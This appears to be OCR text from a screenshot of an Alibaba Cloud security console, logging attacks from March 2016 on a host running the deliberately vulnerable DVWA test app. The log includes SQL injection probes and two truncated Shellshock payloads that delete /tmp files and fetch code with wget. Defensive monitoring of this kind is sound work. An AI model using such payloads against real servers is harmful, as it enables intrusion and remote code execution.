 云盾
态势感知
总览
紧急事件
威胁
弱点
情报
设置
网络安全
服务器安全(安骑士) N
实例列表
补丁管理 N
软件管理
数据安全
业务安全
内容安全(绿网)
专家服务
安全赔付
开年
采购季
2016
云盾安全产品75折特惠
服务器安全 网络安全 安全托管 DDoS高防IP
立即查看
x
威胁
威胁分析 攻击
攻击分类: 应用攻击 暴力破解
最近7日攻击趋势
25
20
15
10
5
0
03/05 03/06 03/07 03/08 03/09 03/10 03/11
最近7天攻击类型
代码/命令执行 SQL注入
类型: 全部(21) SQL注入(3) XSS攻击(0) 代码/命令执行(18) 本地文件包含(0) 远程文件包含(0) 脚本木马(0) 上传漏洞(0) 路径遍历(0) 拒绝服务(0) 越权访问(0) CSRF(0) 其他(0)
攻击时间 被攻击应用 攻击特征 请求方式 攻击类型 攻击者IP
2016-03-11 11:56:15 123.56.195.189 123.56.195.189/owaspbwa/dvwa/vulnerabilities/xss_r/ Match1:http://123.5... 复制 GET SQL注入 211.103.231.218 (中国-北京市-北京市)
2016-03-11 11:56:10 123.56.195.189 123.56.195.189/owaspbwa/dvwa/vulnerabilities/sqli_blind/ Match1:http://1... 复制 GET SQL注入 211.103.231.218 (中国-北京市-北京市)
2016-03-11 11:56:10 123.56.195.189 123.56.195.189/owaspbwa/dvwa/vulnerabilities/sqli_blind/ Match1:http://1... 复制 GET SQL注入 211.103.231.218 (中国-北京市-北京市)
2016-03-11 00:51:12 123.56.195.189 123.56.195.189/ Match1:{ :; }; /bin/bash -c .rm -rf /tmp/*;echo wget http:... 复制 GET 代码/命令执行 23.249.191.102 (美国)
2016-03-11 00:41:03 123.56.195.189 123.56.195.189/ Match1:{ :; }; /bin/bash -c .rm -rf /tmp/*;echo wget http:... 复制 GET 代码/命令执行 23.249.191.102 (美国)